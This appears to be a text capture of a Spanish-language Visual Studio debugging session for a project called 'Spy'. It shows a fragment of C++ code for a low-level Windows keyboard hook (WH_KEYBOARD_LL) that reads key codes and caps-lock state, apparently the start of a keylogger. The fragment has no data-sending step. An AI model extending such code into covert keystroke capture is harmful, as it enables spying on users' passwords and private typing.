 Archivo Editar Ver Git Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ayuda Buscar (Ctrl+Q) Spy CR
Debug x64 Continuar Application Insights Live Share
Proceso: [53860] Spy.exe Eventos del ciclo de vida Subproceso: [38276] Subproceso principal Marco de pila: std::_Container_base12::_Orphan_all_unlocl
Spy.cpp*
Spy (Ámbito global) HookProcedure(int nCode, WPARAM wParam, LPARAM lParam)
Cambios de GIT
306 //SHORT WINAPI GetKeyState(
307 //_In_ int nVirtKeydasdsad
308 //);
309 string arrayTitle[3] = {};
310
311 bool caps = FALSE;
312 SHORT capsShort = GetKeyState(VK_CAPITAL);
313 string outPut;
314 string temp;
315 if (capsShort > 0)
316 {
317 // If the high-order bit is 1, the key is down; otherwise, it is up
318 caps = TRUE;
319 }
320 /*
321 WH_KEYBOARD_LL uses the LowLevelKeyboardProc Call Back
322 LINK = https://msdn.microsoft.com/en-us/library/windows/desktop/ms644985(v=vs.85).aspx
323 */
324 // LowLevelKeyboardProc Structure
325
326 typedef struct tagKBDLLHOOKSTRUCT {
327 DWORD vkCode;
328 DWORD scanCode;
329 DWORD flags;
330 DWORD time;
331 ULONG_PTR dwExtraInfo;
332 } KBDLLHOOKSTRUCT, * PKBDLLHOOKSTRUCT, * LPKBDLLHOOKSTRUCT;
333
334 KBDLLHOOKSTRUCT* p = (KBDLLHOOKSTRUCT*)lParam;
90 % 3 1 Línea: 309 Carácter: 28 Columna: 31 TABULACIONES CRLF
Inspección 1
Buscar (Ctrl+E) Profundidad de búsqueda: 3
Nombre Valor Tipo
Salida
Mostrar salida de: Depurar
El subproceso 0xa57c terminó con código 1 (0x1).
El subproceso 0xc2e0 terminó con código 1 (0x1).
El subproceso 0x30c4 terminó con código 1 (0x1).
El subproceso 0xbfd4 terminó con código 1 (0x1).
El subproceso 0x3d10 terminó con código 1 (0x1).
El subproceso 0xf9fc terminó con código 1 (0x1).
El subproceso 0xe23c terminó con código 1 (0x1).
El subproceso 0xff80 terminó con código 1 (0x1).
El subproceso 0xd230 terminó con código 1 (0x1).
El subproceso 0xec1c terminó con código 1 (0x1).
El subproceso 0x3070 terminó con código 1 (0x1).
El subproceso 0xa748 terminó con código 1 (0x1).
Automático Variables locales Inspección 1
Pila de llamadas Puntos de interrupción Configuración de excepciones Ventana Comandos Ventana Inmediato Salida Lista de errores
Listo Agregar al control de código fuente Seleccionar repositorio
ESP
US
19:25
15/2/2022
3